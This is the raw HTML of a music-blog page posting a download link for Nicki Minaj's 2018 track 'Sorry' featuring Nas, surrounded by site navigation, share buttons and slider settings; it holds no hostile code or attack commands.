data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</p></a></li></ul></div></div></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124 mvp-mega-dropdown"><a href="https://blownaija.com/category/biography/">Biography</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p></a></li><li><a href="https://blownaija.com/dan-richee-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" /></div><p>Dan RicheE Biography</p></a></li><li><a href="https://blownaija.com/xtra-pro-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33730" data-permalink="https://blownaija.com/xtra-pro-biography/img-20251208-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=1080%2C907&amp;ssl=1" data-orig-size="1080,907" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=300%2C252&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=740%2C621&amp;ssl=1" /></div><p>Xtra Pro Biography</p></a></li><li><a href="https://blownaija.com/prosper-jay-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33697" data-permalink="https://blownaija.com/prosper-jay-biography/img-20251208-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=909%2C696&amp;ssl=1" data-orig-size="909,696" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=300%2C230&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=740%2C567&amp;ssl=1" /></div><p>Prosper Jay Biography</p></a></li><li><a href="https://blownaija.com/jax-delaser-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33605" data-permalink="https://blownaija.com/jax-delaser-biography/img-20251129-wa0009/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251129-WA0009" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=740%2C740&amp;ssl=1" /></div><p>JAX DeLASER BIOGRAPHY</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">BN MP3 : NICKI MINAJ &#8211;  SORRY ft NAS</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">7 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2018-08-12">August 12, 2018</time></span>
										<meta itemprop="dateModified" content="2018-08-12 8:55 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fab fa-twitter"></i></span></a>									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="486" height="377" src="https://blownaija.com/wp-content/uploads/2018/08/Nicki-Minaj-Sorry-Nas-.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/Nicki-Minaj-Sorry-Nas-.jpg?w=486&amp;ssl=1 486w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/Nicki-Minaj-Sorry-Nas-.jpg?resize=300%2C233&amp;ssl=1 300w" sizes="(max-width: 486px) 100vw, 486px" data-attachment-id="208" data-permalink="https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/nicki-minaj-sorry-nas/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/Nicki-Minaj-Sorry-Nas-.jpg?fit=486%2C377&amp;ssl=1" data-orig-size="486,377" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Nicki-Minaj-Sorry-Nas-" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/Nicki-Minaj-Sorry-Nas-.jpg?fit=300%2C233&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/Nicki-Minaj-Sorry-Nas-.jpg?fit=486%2C377&amp;ssl=1" />																								<meta itemprop="url" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/Nicki-Minaj-Sorry-Nas-.jpg?resize=486%2C377&#038;ssl=1">
												<meta itemprop="width" content="486">
												<meta itemprop="height" content="377">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/&amp;t=BN MP3 : NICKI MINAJ &#8211;  SORRY ft NAS', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=BN MP3 : NICKI MINAJ &#8211;  SORRY ft NAS -&amp;url=https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/Nicki-Minaj-Sorry-Nas-.jpg?resize=486%2C377&#038;ssl=1&amp;description=BN MP3 : NICKI MINAJ &#8211;  SORRY ft NAS', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=BN MP3 : NICKI MINAJ &#8211;  SORRY ft NAS&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/?noamp=mobile#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/&amp;t=BN MP3 : NICKI MINAJ &#8211;  SORRY ft NAS', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=BN MP3 : NICKI MINAJ &#8211;  SORRY ft NAS -&amp;url=https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/Nicki-Minaj-Sorry-Nas-.jpg?resize=486%2C377&#038;ssl=1&amp;description=BN MP3 : NICKI MINAJ &#8211;  SORRY ft NAS', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=BN MP3 : NICKI MINAJ &#8211;  SORRY ft NAS https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=BN MP3 : NICKI MINAJ &#8211;  SORRY ft NAS&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/?noamp=mobile#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_207" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>Nicki Minaj decided that fans should still receive the track. This weekend, Chun-Li drops the official version<span id="more-207"></span> of “Sorry,” which features her friend with benefits, Nas.</p>
<p><strong>Download and Share</strong></p>
<p><a href="http://www.baze9ja.com.ng/wp-content/uploads/2018/08/Nicki_Minaj_-_Sorry_Ft_Nas-Baze9ja.com_.mp3">DOWNLOAD MP3</a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-207"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-207"
				>
				<span id="sharing-twitter-207" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-207"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-207"
				>
				<span id="sharing-facebook-207" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_207&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/bn-mp3-nicki-minaj-sorry-ft-nas\/&quot;,&quot;postId&quot;:207,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://blownaija.com/tag/am-sorry/" rel="tag">Am sorry</a><a href="https://blownaija.com/tag/nas/" rel="tag">Nas</a><a href="https://blownaija.com/tag/nicki-minaj/" rel="tag">Nicki Minaj</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://blownaija.com/bn-mp3-echo-jewish-testimony/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>BN MP3 : Echo Jewish &#8211; Testimony</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://blownaija.com/bn-mp3-mayorkun-posh-prod-by-northboi/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
